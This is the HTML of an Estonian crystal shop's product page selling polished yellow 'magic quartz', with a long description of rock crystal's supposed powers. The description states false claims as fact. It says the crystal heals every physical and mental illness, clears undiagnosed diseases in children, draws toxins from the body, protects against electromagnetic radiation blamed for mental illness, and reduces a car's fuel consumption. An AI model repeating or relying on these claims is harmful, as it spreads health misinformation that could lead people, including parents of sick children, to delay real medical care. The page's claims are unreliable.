&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;Kristallide puhastamise ja laadimise kohta saad lugeda&amp;nbsp;&lt;/span&gt;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;325&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;SIIT&lt;/a&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;.&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;

&lt;/div&gt;" />
	
					<span itemscope itemprop="offers" itemtype="http://schema.org/Offer">
						<link itemprop="url" href="https://latene.ee/kristallid/poleeritud/kollane-maagia-kvarts-poleeritud.html" />
						<meta itemprop="price" content="1.50">
						<meta itemprop="priceCurrency" content="EUR">
						<link itemprop="availability" href="https://schema.org/InStock">
											</span>														

					
					
											<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-550x550.jpg">
					
											<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-1000x1000.jpg">
									</span>
						
                                <div class="product-info has-extra-button ">
                <div class="product-left">
          <div class="product-image direction-vertical position-left">
            <div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' >
              <div class="swiper-container" >
                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
                      <img src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-550x550.jpg" srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-550x550.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-1100x1100.jpg 2x" data-largeimg="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-1000x1000.jpg" alt="KOLLANE MAAGIA KVARTS KRISTALLID" title="KOLLANE MAAGIA KVARTS KRISTALLID" width="550" height="550" />
                    </div>
                                  </div>
              </div>
              <div class="swiper-controls">
                <div class="swiper-buttons">
                  <div class="swiper-button-prev"></div>
                  <div class="swiper-button-next"></div>
                </div>
                <div class="swiper-pagination"></div>
              </div>
                          </div>
                      </div>
                    <div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/Poleeritud\/kollane_maagia_kvarts_372027_2022-1000x1000.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/Poleeritud\/kollane_maagia_kvarts_372027_2022-80x80.jpg&quot;,&quot;subHtml&quot;:&quot;KOLLANE MAAGIA KVARTS poleeritud &quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div>
                                                                      </div>
                <div class="product-right">
          <div id="product" class="product-details">
                    <div class="title page-title">KOLLANE MAAGIA KVARTS poleeritud </div>
                    
          
          
          
          
                    <div class="product-price-group">
           <div class="price-wrapper">
             <div class="price-group">
                                <div class="product-price">1.50€</div>
                            </div>
                            <div class="product-tax">Maksudeta: 1.21€</div>
                          
                        </div>
                          <div class="product-stats">
                <ul class="list-unstyled">
                                      <li class="product-stock in-stock"><b>Laoseis:</b> <span>Laos</span></li>
                                                                                            <li class="product-model"><b>Mudel:</b> <span>KOLLANE MAAGIA KVARTS poleeritud </span></li>
                                                                                                                                                                                                    </ul>
                                              </div>
                      </div>
          
                    <div class="product-options">
            <h3 class="options-title title">Võimalikud valikud</h3>
                                    <div class="form-group required  product-option-select ">
              <label class="control-label" for="input-option17882">Suurus</label>
              <select name="option[17882]" id="input-option17882" class="form-control">
                <option value=""> --- Palun valige --- </option>
                                <option value="44991">ca 2*1,5*1,5
                 </option>
                                <option value="44110">ca 2,5*2*1,5
                                (+0.20€)
                 </option>
                                <option value="44990">ca 2,5*2,5*2
                                (+0.40€)
                 </option>
                                <option value="44111">ca 3*2*1
                                (+0.50€)
                 </option>
                                <option value="49631">ca 3*2,5*2
                                (+0.60€)
                 </option>
                                <option value="49632">ca 3,5*2*1
                                (+0.80€)
                 </option>
                                <option value="49633">ca 3,5*2,5*2,5
                                (+1.00€)
                 </option>
                              </select>
            </div>
                                                                                                                                  </div>
          
          
                    <div class="button-group-page">
            <div class="buttons-wrapper">
              <div class="stepper-group cart-group">
                                <div class="stepper">
                  <label class="control-label" for="product-quantity">Kogus</label>
                  <input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                  <input id="product-id" type="hidden" name="product_id" value="9503" />
                  <span>
                  <i class="fa fa-angle-up"></i>
                  <i class="fa fa-angle-down"></i>
                </span>
                </div>
                <a id="button-cart" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>" class="btn btn-cart" ><span class="btn-text">Lisa ostukorvi</span></a>
                                                  <div class="extra-group">
                                          <a class="btn btn-extra btn-extra-46 btn-1-extra"  data-quick-buy  data-loading-text="<span class='btn-text'>Osta kohe</span>"><span class="btn-text">Osta kohe</span></a>
                                          <a class="btn btn-extra btn-extra-93 btn-2-extra"   href="javascript:open_popup(22)"  data-product_id="9503" data-loading-text="<span class='btn-text'>Küsimus</span>"><span class="btn-text">Küsimus</span></a>
                                      </div>
                              </div>

                            <div class="wishlist-compare">
                                                    <a class="btn btn-wishlist"  onclick="parent.wishlist.add(9503);"><span class="btn-text">Lisa soovide nimekirja</span></a>
                  
                                    <a class="btn btn-compare"  onclick="parent.compare.add(9503);"><span class="btn-text">Lisa võrdlusse</span></a>
                                                                </div>
                          </div>
          </div>
          
          
                                          </div>
                              <div class="product-blocks blocks-bottom">
              <div class="product-blocks-bottom product-blocks-58 grid-rows">
          <div class="grid-row grid-row-58-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-58-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-58-1-1-1">
                    <div class="module module-blocks module-blocks-57 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-text">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script>
<div class="addthis_inline_share_toolbox"></div>
              </div>
              <div class="block-footer"></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

          </div>
                                      </div>
      </div>
                            <div class="product-blocks blocks-default">
            <div class="tabs-container product_extra product_tabs product_tabs-default">
    <ul class="nav nav-tabs">
              <li class="active">
                      <a href="#product_tabs-6967eec186520" data-toggle="tab">Kirjeldus</a>
                  </li>
          </ul>
    <div class="tab-content">
              <div class="product_extra-300 tab-pane active" id="product_tabs-6967eec186520">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content expand-content">
                <div class="moz-signature"><b><a href="https://latene.ee/index.php?route=product/search&amp;search=kollane%20maagia%20kvarts" target="_blank">KOLLANE MAAGIA KVARTS</a></b> on kristall, mis avab Sinu kodus 
külluse, rahavoolu, positiivsuse, edukuse ja ärilise õnne jaoks portaali. Lastes toob see välja sisemise lapse ja aitab kõigil olla õnnelik. Kollane Maagia 
Kvarts muudab inimese hinge õnnelikuks, aktiveerides neljanda ehk 
<a href="https://latene.ee/blog;search;p%C3%A4ikesep%C3%B5imik" target="_blank"><b>Päikesepõimiku tšakra</b></a>. Seetõttu see mõjubki suurepäraselt meeleolule. 
Toob välja huumorimeele ja aitab suhtuda ellu kerguse ning lihtsusega. 
See teeb terveks iga hinge, kellega see kristall kokku puutub! See on 
päikeseenergia allikas.<br></div><div class="moz-signature"><b><br></b></div><div class="moz-signature"><b><a href="https://latene.ee/index.php?route=product/search&amp;search=maagia%20kvarts%20kristallid" target="_blank">MAAGIA KVARTSID</a></b> on rituaalikristallid, mida kasutatakse erinevate energeetiliste vägede suurendamiseks ja võimendamiseks. Maagia Kvartsid on&nbsp;<b><a href="https://latene.ee/index.php?route=product/search&amp;search=m%C3%A4ekristall" target="_blank">Mäekristallid</a></b>, millele on antud erinev värvispekter.<br></div><p><br></p><p><a href="https://latene.ee/index.php?route=product/search&amp;search=m%C3%A4ekristall" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">MÄEKRISTALL</a>&nbsp;on üks enimlevinud ja enimtuntuid kristalle meie      Maal. Mäekristalli on kristall, mida Maa on kõige rohkem loonud ja      seda põhjusega. Mäekristall on suurepärane tervendaja, puhastaja,      aktiveerija, filtreerija ja energiate edasi kandja. Mäekristalli      leidub üle maailma väga paljudes erinevates riikides nagu näiteks      <i>USA-s, Brasiilias, Madagaskaril</i> jne. Mäekristall koosneb      ränidioksiidist ja see kuulub silikaatide mineraaligruppi.      Mäekristall on oma tekstuurilt läbipaistev kuni tuhm, täiesti      läbipaistmatu. Mäekristallile on omased praod ja      täiesti selget Mäekristalli leidub üldiselt vähe. Mäekristalli      hind sõltub samuti selle väljanägemisest ja ehtsusest.      Mäekristalli on lihtne järgi teha, seega on turul ka väga palju      tehiskristalle. Vaid naturaalsetes poolvääriskivides peituvad need      energiaomadused, millest ma teile kirjutan. La Tene kristallid on      naturaalsed.<br></p>

    <p>Mäekristall on kõrge energiaväärtusega, mis teeb sellest kohese      tervendaja. Mäekristalli kasutama asudes või enda ellu tuues võid      sa juba väga kiirelt selle mõju tundma hakata. Mäekristall      kiirgab oma energiat välja, andes tervendust ja head energiat      sinna, kus seda on kõige enam vaja.</p>

    <p>Mäekristalli ei saa olla inimesel mitte kunagi liiga palju, mida      rohkem on Mäekristalli, seda paremat elu sa elad. Nii nagu kõik      kristallid töötavad tasa ja targu, vaikselt nähtamatult, kuid      toovad sulle väga suuri tulemusi, on ka Mäekristall see, kelle      olemasolu muudab sinu elu väga suurel määral. Ma soovitan kõigil      aeg-ajalt laiendada oma Mäekristalli kogusid, et kõik te elus      saaks lihtsalt kiiremini liikuda. Mäekristall on takistuste      vabastaja ja energiate ehk elu liikuma viija.</p>

    <p>Mäekristall on pea kõikide teiste kristallide ema, sellest      kristallist edasi on Maa loonud, ja loob, väga palju teisi      kristalle. Mäekristall on nagu lõuend, mida Maa on kasutanud      teiste imeliste poolvääriskivide loomisel.</p>

<div class="moz-forward-container"><p>Mäekristall aitab lahti lasta üksildusest ja saada vabaks kõrvaleheitmise hirmust. Kui sa tunned, et sa pead end pidevalt tõestama,      kellelegi meeldima, sa tunned, et sa ei suuda end siiralt ja      ausalt väljendada hirmust, mida teised kõik võiksid selle peale      öelda ning mõelda, siis sa võid sellise hirmu all kinni olla. Mäekristall aitab sellest välja tulla. Lisaks sellele on Mäekristalli kõrvale kasulik      kasutusse võtta <a href="https://latene.ee/product/search;search;h%C3%BCpersteen" target="_blank" style="font-weight: bold; font-style: italic;">Hüpersteen&nbsp;</a>ja<b>&nbsp;</b><a href="https://latene.ee/index.php?route=product/search&amp;search=girasol" target="_blank" style="font-weight: bold; font-style: italic;">Girasol</a>, millel on olemas täpselt see sama toime. Kasutades neid kristalle üheskoos on mõju kordades tugevam ja intensiivsem.&nbsp;</p>

<p>Loe läbi minu artikkel<b> "Hirm üksilduse ja kõrvaleheitmise ees"</b>, mille leiad <a href="https://latene.ee/module/kbm/article;kbm_path;10;kbm_article_id;944" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">SIIT</a>. Kui sa tunned end minu mõtetes selles artiklis ära, siis need kristallid on sulle väga suureks abilisteks.</p>

    <p>Mäekristall on väga tihedalt seotud <span style="font-weight: bold;">Kroontšakraga</span> ja sellel on      olemas oskus inimese hinge avada spirituaalsele maailmale. Avades      silmi, aitab Mäekristall inimesel edasi areneda täpselt selles      etapis, kus ta praegu eksisteerib. Mäekristall on alati kasulikuks      kristallkaaslaseks, ükskõik millisel teekonnal sa ka ei oleks.</p>

    <p>Mäekristall suurendab sinu vaimseid ja mentaalseid oskuseid, suurendades sinu võimekust ja muutes sind osavaks. Tegemist on kristalliga, mis annab sinu elukvaliteedile palju juurde, muutes sind aktiivsemaks ja mitte ainult füüsiliselt, vaid ka vaimselt ning mentaalselt. Tegemist on mälu parandava ja keskendumist soodustava kristalliga. Kanna seda endaga kaasas või hoia seda enda lähedal, et see muudaks sinu mälu ja tähelepanu ülimalt teravaks.&nbsp;</p><p><i><b>Mäekristall loob ühenduse spirituaalse ja füüsilise          maailmaga</b></i></p>

    <p>Mäekristallil on olemas jõud, mis aitab inimesel ühendust saada      spirituaalse ja füüsilise maailmaga. Mäekristall muudab hinge      energiatele tundlikumaks, aidates tunnetada paremini näiteks kristallide, taimede, maa, Kuu, inimeste või muude objektide ja      elusolendite energiaid. Mäekristall aitab ühendust saada      energiatega, olgu need energiad siis nähtamatul tasandil või millel on      olemas oma füüsiline keha. See on kristall, mis aitab kontakti      saavutada hingedemaailmaga, aidates erinevat sorti hingedega      ühendust leida, nagu näiteks inimese enda kaitseingliga, surnud      lähedasega, teejuhiga, Maajumalatega või hoopis peainglitega.      Sellesama energiaomaduse tõttu on Mäekristall üks parimaid      kristalle, millest erinevaid väeesemeid teha, nagu näiteks      kristallsauasid, kuule, pealuusid jne.</p>

    <p><i><b>Sinu isiklik spirituaalne teejuht</b></i></p>

    <p>Mäekristallis peitub vägi, mis suudab iga inimese õiges suunas      mõtlema seada. Kõik inimesed on väga erinevate taustadega selles elus, eelmistes eludes, inimestel on kõigil erinevad oskused,      teadmised, õppetunnid, mis on õpitud ja mis on veel õppimata. Kuid      Mäekristall sobib kõikidele inimestele. Mäekristall kohaneb selle      inimese energiaväljaga, kellega ta peab töötama hakkama, ammutades      inimese energia endasse ning seejärel automaatselt saates sellele      inimesele seda energiat, juhtnööre ning valgustust, mida ta just saama või teadma peaks. Mäekristall edendab spirituaalset kasvu, see on nagu teejuht, mis juhatab inimese õigele teele. Õigele      teele suunates toob see õppetunde, millest õppida ja millest on      kasu, tuues sellel teel teadmisi, mida on vaja, ja muutusi, mis on      olulised edaspidiseks eluks. Mäekristall ei loo juhuseid, see loob      kõike seda, mida kogema peab. Väga kasulik on tuua Mäekristalli enda ellu enda spirituaalseks arenguks ja lasta sellel salaja sinu sees      korrektuure teha.</p>

    <p>Mäekristall suurendab tolerantsust ja aitab sul paremini teisi      inimesi mõista, aidates sul aru saada, miks üks või teine      inimene just selline on. Mäekristall õpetab inimest      spirituaalsemalt mõtlema, aidates sellega suurendada mõistmist, et      kõik inimesed on täna erineval rajal erinevate taustade ning      õpitud õppetundidega. Kõik me oleme erinevad ja sellepärast on üks      või teine inimene meist arengult maas või ees.</p>

    <p>Mäekristalli kanna endaga ühel või teisel kujul alati kaasas, kui      sa külastad erinevaid spirituaalseid paikasid. Mäekristall aitab      sul omastada kõike seda, mida sa sinna otsima läksid, olgu siis      selleks rahu, tasakaal, enda võimekuse tõstmine,      armastuseenergiate suurendamine või kaitse tugevamaks muutmine.      Spirituaalsed paigad on näiteks erinevad templid, rituaalipaigad, nagu näiteks <i>Stonehenge</i>, <i>Hrubà Skàla</i> või muud      pühad paigad looduses.</p>

    <p><i><b>Meeleolu parandaja</b></i></p>

    <p>Mäekristall vabastab iga inimese sees negatiivseid energiaid, mis      tähendab seda, et see teeb suurt tööd selle nimel, et      stressienergia saaks ära kaduda. Mäekristall on meeleolu ja tuju      parandaja. Kristall, mis suudab ebavajaliku stressi, mõtted ja      tunded vabaks lasta. Mäekristall aitab alles jätta vaid selle, mis      on reaalne, millest on kasu ja mis on ehe. Mäekristall on      valeinformatsiooni vabastaja ja see on just see, mis enamuse ajast võib meeleolu väga negatiivseks muuta. Mäekristall ei lase asjata      midagi karta, paanikat tunda ja palju teisi negatiivseid      emotsioone ebavajalikul hetkel esil hoida. Hoia igapäevaselt      Mäekristalli enda lähedal, kui sa tunned, et sa soovid midagi, mis      aitaks sul end lihtsalt hästi tunda.</p>

    <p><i><b>Mäekristall vähendab energiakulu</b></i></p>

    <p>Mäekristalli on kasulik hoida erinevate elektrooniliste seadmete      küljes või juures ja lisaks nendele ka autos. Mäekristall aitab teadaolevalt      vähendada energiakulu nendel masinatel, mille küljes see on või      mille läheduses see eksisteerib. Soovitan autosse viia      Mäekristalli, et vähendada auto kütusekulu. Võid autosse viia      näiteks väikese <a href="https://latene.ee/product/search;search;m%C3%A4ekristall+geood" target="_blank" style="font-weight: bold; font-style: italic;">geoodi</a> või <a href="https://latene.ee/index.php?route=product/search&amp;search=m%C3%A4ekristall&amp;category_id=99" target="_blank" style="font-weight: bold; font-style: italic;">püramiidi</a>, need aitavad lisaks      kütusekulule parandada auto energiat, aidates autolt maha võtta      ebaõnne energiat, mis soodustab probleemide, rikete ja õnnetuste      teket.</p>

    <p><b><i>Elektromagnetkiirgus ja negatiivne energia</i></b></p>

    <p>Mäekristallil on olemas oskus elektromagnetkiirgust eemale      tõrjuda ehk selle eest kaitsta. Mida rohkem on sinu lähedal või sinu koduses keskkonnas Mäekristalli, seda vähem elektroonikakiirgus sind mõjutab. Elektromagnetkiirgus on tänapäeva nähtamatu      haigusetekitaja, mis tekitab närviprobleeme, vaimseid haigusi,      väsimust, stressi ja negatiivseid mõtteid ning meeleolu.      Mäekristalli on kasulik kanda ja enda kodus või lausa      töökeskkonnas hoida, kus on palju elektroonikat.</p>

    <p><i><b>Energiate puhastaja ja filtreerija</b></i></p>

    <p>Mäekristall on üks parimaid kristalle, mida energeetiliseks      puhastamiseks ja energiate filtreerimiseks kasutada. Mäekristallil      on olemas oskus vabastada kõik negatiivne energia, ükskõik kus see eksisteerib. See, kuhu sa Mäekristalli asetad, selles kohas      see energiaid ka puhastab. Kui tood Mäekristalli enda koju, siis      see puhastab sinu kodu, aitab negatiivsetel energiatel liikuma      saada, ja kui Mäekristall on kodus, siis on ülioluline see, et sa      enda kodus aeg-ajalt erinevaid <a href="https://latene.ee/v%C3%A4eesemed/rituaalitaimed-ja-viirukid" target="_blank" style="font-weight: bold; font-style: italic;">viirukeid</a> ja <a href="https://latene.ee/v%C3%A4eesemed/k%C3%BC%C3%BCnlad" target="_blank" style="font-weight: bold; font-style: italic;">küünlaid</a> põletaksid.      Seda kõike sellepärast, et Mäekristalli poolt vabastatud      negatiivne energia saaks täielikult kodust väljuda. Viirukid ja      küünlad aitavad sellele protsessile kaasa ning lõpetavad selle      protsessi korralikult ära.</p>

    <p>Mäekristalli jaoks ei ole olemas kodukeskkonnas valet kohta. Ükskõik kuhu sa Mäekristalli asetad, on see sinu heaolu jaoks hea.      Kuid on kohad, kus võiksid kindlasti Mäekristallid olla. Ma      soovitan Mäekristalli ühel või teisel kujul hoida kodu välisukse      juures, et see saaks sissetulevat energiat filtreerida. See toimib      nagu filter, mis ei lase halval energial koju pääseda. Väga      kasulik on Mäekristalli hoida igas erinevas toas, et kõikide      tubade ja ilmakaartes olevad energiakanalite energiad saaksid      korrapäraselt toimida. Lisaks sellele on väga kasulik Mäekristalli      hoida kodus kõige enimläbikäidavas toas, kuhu tavaliselt koguneb      väga palju stressienergiat. Mäekristalli seal hoides annad sa enda      kodule võimaluse olla stressivaba. Täpselt vastupidi on hea      Mäekristalli hoida kodus sellises toas, mida eriti keegi ei kasuta      ja kuhu energiad jäävad väga kiirelt seisma. Mäekristalli seal      hoides aitad sa sellel toal ja selles toas oleval ilmakaare      energiakanalil aktiivselt liikuda. Igatahes on väga kasulik      Mäekristalli omada ja mida rohkem seda on, seda tervem sinu kodu      on.</p>

    <p>Erineva kujuga Mäekristallid töötavad veidi erinevalt, seega on      kasulik omada väga palju erinevaid Mäekristalle. Ühed saadavad      enda seest tervendust välja, teised blokeerivad energiate kinni      jäämist, kuju on väga oluline. <a href="https://latene.ee/index.php?route=product/search&amp;search=m%C3%A4ekristall&amp;category_id=99" target="_blank" style="font-weight: bold; font-style: italic;">Püramiididel</a>, obeliskidel, kuulidel      ja kõikidel teistel kujudel ning sümbolitel on oma vägi. Loe      kindlasti nende kohta, et mõista, mis mida teeb, olen need kõik      sinu jaoks kirja pannud.</p>

    <p>Mäekristall tasakaalustab kõike või kõiki, mis on tasakaalust      väljas. Mäekristall on üks parimaid tasakaalustajaid!</p>

    <p><b><i>Lisa erinevate kristallidega kokku</i></b></p>

    <p>Mäekristall sobib kokku kõikide teiste kristallidega, see ei      muuda teise kristalli energiat ja see ei too selles teatud omadusi      välja. Kui kristalle omavahel kombineerida, siis nendes avanevad      teatud energiad, mis neil mõlemal on ühised. Mäekristall on      universaalse toimega, kui see viia kokku mõne teise kristalliga.      Mäekristall muudab teise kristalli võimsamaks, aitab sellel      kiiremini ja edukamalt tööd teha, sellepärast on väga kasulik      Mäekristalli hoida näiteks erinevates kristallikomplektides,      ükskõik millisel kristallialtaril jne.</p>

    <p><b><i>Mäekristalli on väga lihtne programmeerida</i></b></p>

    <p>Mäekristall neelab energiad endasse, mis tähendab seda, et see      kristall suudab väga kergelt programmeerimisele alluda.      Programmeerimine tähendab seda, et antakse kristallile teatud      eesmärk eksiteerimiseks ja see hakkab vaid ühel konkreetsel      eesmärgil tööd tegema. Mäekristalli      käes hoides ja soovides selle sisse soov, hakkab see koheselt seda soovi täitma. Mäekristalli on kasulik kasutada soovide täitumise kristallina.</p>

    <p><b><i>Üks parimaid FENG SHUI kristalle</i></b></p>

    <p>Mäekristall on üks enimvajaminevaid kristalle sinu kodus, mis on      Feng Shui energiate tasakaalus hoidmise jaoks lausa hädavajalik.</p>

    <p>Mäekristalli kodus hoidmine toob sinu kodule vaid kasu. Mida      rohkem on sinu kodus Mäekristalle, seda tervem on sinu kodu      energiaväli. Mäekristalli olemasolu aitab kõikidel teistel      positiivsetel energiatel toimida ja sinu loodud tervendustel,      kristallialtaritel ning rituaalidel toimida.</p>

    <p><i><b>Kuu esimese veerandi ja Täiskuu vahelisel ajal ehk Kasvava          Kuu faasis on Mäekristalli vägi eriliselt võimas</b></i></p>

    <p>Mäekristalli vägi on eriliselt võimas siis, kui on Kasvava Kuu      faas. Sellel ajal aktiveerib eriliselt jõuliselt Mäekristalli sees      olev energia. Seda teades on sul alati kasulik enda      Mäekristallehteid või Mäekristallist väeesemeid just sellel ajal      kasutada. Näiteks on kasulik Kasvava Kuu faasis<a href="https://latene.ee/index.php?route=product/search&amp;search=m%C3%A4ekristall&amp;category_id=72" target="_blank" style="font-weight: bold; font-style: italic;"> Mäekristallist ruunidega</a> ennustada, <a href="https://latene.ee/index.php?route=product/search&amp;search=m%C3%A4ekristall&amp;category_id=71" target="_blank" style="font-weight: bold; font-style: italic;">pendli</a> käest nõu küsida või <a href="https://latene.ee/index.php?route=product/product&amp;product_id=1321&amp;search=m%C3%A4ekristall+emma&amp;category_id=78" target="_blank" style="font-weight: bold; font-style: italic;">Mäekristalli emma      soovikive</a> meditatsiooni ajal kasutada. Mäekristalli energiad      võimenduvad kahekordselt just sellel ajal.</p>

    <p><b><i>Kui sul tekib Mäekristalliga side...</i></b></p>

    <p>Ühel hetkel, kui sa avastad, et sind on hakanud Mäekristall      lummama, miski tõmbab sind selle poole ja sa tunned, et sul on      vaja Mäekristalli, siis sinu intuitsioon räägib sulle nii mõndagi.      Mäekristalliga tekib side ajal, mil sul on vaja elus suuremat      sorti suurpuhastust, sul on vaja millestki taastuda ja uuele      rajale asuda. Mäekristall on väga võimas puhastaja, laadija ja      energiate võimendaja. Mäekristalliga ühendusse jõudmine on märk      sellest, et sul on vaja enne uue lehekülje keeramist enda elus      korrektuure teha. Kui Mäekristall on sind ära võlunud, siis      kindlasti too enda ellu erinevatel kujudel Mäekristalle ja kasuta      neid. Kanna ja kasuta Mäekristalli igapäevaselt senikaua, kuni sa tunned, et      vajadus Mäekristalli järele on hakanud taanduma. Mäekristallil on      sulle midagi väga suurt anda ja sinu elus või hinges midagi suurt      muuta, kui sinu intuitsioon juhatab sind selle poole.</p><p><span style="font-weight: bold; font-style: italic;">Ülitundlikud inimesed</span></p><p>Soovitan Mäekristalli kanda ka ülitundlikel inimestel. See aitab 
puhastada Auraväljast kõik ebastabiilsed energiad ja kurvaks muutvad 
mõtted, lisaks loob see tugevama kaitsekilbi valu tunnetamise vastu. 
Mäekristall on ülitundlikute inimeste jaoks tugevatoimeline 
kaitsekristall, mis aitab neil iseendaga hakkama saada. See aitab 
mõista, kust pärinevad emotsioonid, mida nendega teha tuleks ja kuidas 
edasi liikuda, kui tunned end halvasti. Üliemotsionaalseid inimesi, kes 
vajavad Mäekristalli abi, on omajagu.&nbsp;</p><p><b>RAVITSEMINE</b></p><p><span style="font-style: italic;">Ravitsemise eesmärgil kiire toime saamiseks kanna kristalli ehtena, valmista poleeritud kristallist&nbsp;<a href="https://latene.ee/module/kbm/article;kbm_article_id;144" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">vee-eliksiiri</a>&nbsp;või tee sellest&nbsp;</span><span style="font-style: italic;">kristallist&nbsp;</span><span style="font-style: italic;">valmistatud&nbsp;</span><a href="https://latene.ee/kristallid/massaa%C5%BE-ja-mediteerimine" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">massaašikristalliga&nbsp;</a><span style="font-style: italic;">massaaži.</span>&nbsp;<span style="font-style: italic;">&nbsp;Lisaks võid kristalli asetada oma kodu Ida-ilmakaarde, kus asub kodu tervendusenurk - Ida sümboliseerib tervist.</span></p>

<p>- Mäekristall on universaalne tervendaja ja see sobib kõikide      erinevate füüsiliste või vaimsete tervisemurede tervendamiseks.      Mäekristall annab inimesele jõudu juurde terviseprobleemist välja      tulemiseks, andes kehale taastuvat energiat. Mäekristall on      ideaalne ja universaalne tervendaja, mis toetab üleüldise heaolu      saavutamist.</p>

<p>- Imeline kristall laste tervendamiseks. Kui lapsel on mõni      haigus, isegi peidetud kujul, mille tõelist põhjust üles ei      leita, on Mäekristall selle juures ideaalne tervenduskristall.      Mäekristall suudab välja juurida ka kõige sügavamale      energiatasandile sisenenud haigustekitaja ning seda järk-järgult vabaks päästa. Lastele sobib see sellepärast, kuna      lastes olevaid haigusi on väga tihti raske tabada. Kuid      loomulikult sobib Mäekristall kõikidele inimestele tervendamise      eesmärgil.</p>

<p>- Mäekristall aitab inimese hingel kasvada ja areneda, mis on      ülioluline vaimse tervise tugevaks muutmise juures. Vaimne tervis      on väga oluline ja Mäekristall aitab hinge tervenemise poole      pidevalt suunata. Mäekristall aitab õppetundidest õppida,      negatiivset energiat vabaks lasta ja eluga pidevalt edasi liikuda,      see kõik aga tagab tugeva vaimse tervise.</p>

<p>- Vabastab negatiivset ja seisma jäänud energiat. Seda kõike      tehes suudab Mäekristall nii mõnegi haiguskolde eemaldada juba eos      selle tekkimisel. Kandes ja kasutades Mäekristalli enese      tervendamise eesmärgil, annad sa tegelikult iseendale võimaluse olla terve nii füüsiliselt kui ka vaimselt.</p>

<p>                </p>

<p>- Mäekristall vabastab kehast toksiine ehk mürkaineid, mis      tekitavad füüsilisel kujul inimese kehasse haigusi. Toksiine      omastab keha läbi õhu, kodukeemia, ravimite, töödeldud ning      mürkaineid täis toidu, liha, loomsete piimatoodete ja paljude      erinevate kahjulike toitude, millel ei ole eluenergiat sees. Väga      suureks haigestumise põhjuseks on needsamad toksiinid, mis kehas      eksisteerivad ja mis kehast ise ei suuda väljuda.&nbsp;</p><p><b>SODIAAK</b></p>

<div class="moz-forward-container"><p>Mäekristall on kristall, mis aitab <a href="https://latene.ee/module/kbm/article;kbm_article_id;234" target="_blank" style="font-weight: bold;">Lõvil </a>enda elueesmärki paremini mõista ja seda täide viia. See kristall aitab Lõvil alati olla särtsakas, tingimusteta teisi inimesi armastada ja nendest hoolida. Mäekristall aitab mõista tal seda, kuhu poole elus liikuda ja mis tema jaoks kasulik võiks olla. Mäekristall aitab Lõvi segadustundest vabastada ja mõtteid selgena hoida. Mäekristall toob Lõvile sisemist rahu, tasakaalu ja heaolu.</p>

<div class="moz-forward-container"><div class="moz-forward-container"><p>Loe lähemalt ka Lõvi elueesmärgi kohta&nbsp;<a href="https://latene.ee/module/kbm/article;kbm_path;10;kbm_article_id;817" target="_blank" style="font-weight: bold;">SIIT</a>, minu ühest artiklist Lõvide kohta.</p>

<p>Mäekristall võiks kindlasti Lõvi sünnikristallide laekas esindatud olla. Lisaks sellele, et Mäekristall aitab Lõvil enda elueesmärki täita, aitab see ka Lõvi unistusi täide viia ja soovmõtlemist tugevamaks muuta. Sünnikristallide laeka kohta saad lugeda&nbsp;<a href="https://latene.ee/module/kbm/article;kbm_article_id;803" target="_blank" style="font-weight: bold;">SIIT</a>.&nbsp;</p>

</div>

</div>

</div>

<div class="moz-forward-container">Mäekristall on õnne ja heaolu kristalliks neile, kes on sündinud&nbsp;<b><a href="https://latene.ee/index.php?route=module/kbm/article&amp;kbm_article_id=643" target="_blank">Kaksikute ja Vähi sodiaagi ülemineku</a>&nbsp;</b>ajal. Mäekristall aitab mõtteid selgeks teha, ülemõtlemisest vabaks saada, see toob tervist ja head enesetunnet. Kõik need, kes on sündinud Kaksikute ja Vähi ülemineku ajal võiksid omada just Mäekristalli.</div>
<div class="moz-forward-container"><br></div>
